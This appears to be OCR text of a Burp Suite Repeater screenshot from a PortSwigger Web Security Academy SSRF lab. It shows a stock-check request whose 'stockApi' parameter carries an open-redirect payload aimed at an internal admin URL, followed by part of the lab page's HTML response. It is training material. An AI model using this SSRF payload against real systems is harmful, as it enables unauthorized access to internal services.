 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
3 Cookie: session=ncnxuWdWbNqW8C7WYceoB682pu7L9Cwr; session=
yrQIaERUVBYECcGfmxHS5YTNmnzYrGXi
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net/product?produ
ctId=4
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-vi
a-open-redirection'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Custom actions
Done
3,414 bytes | 179 millis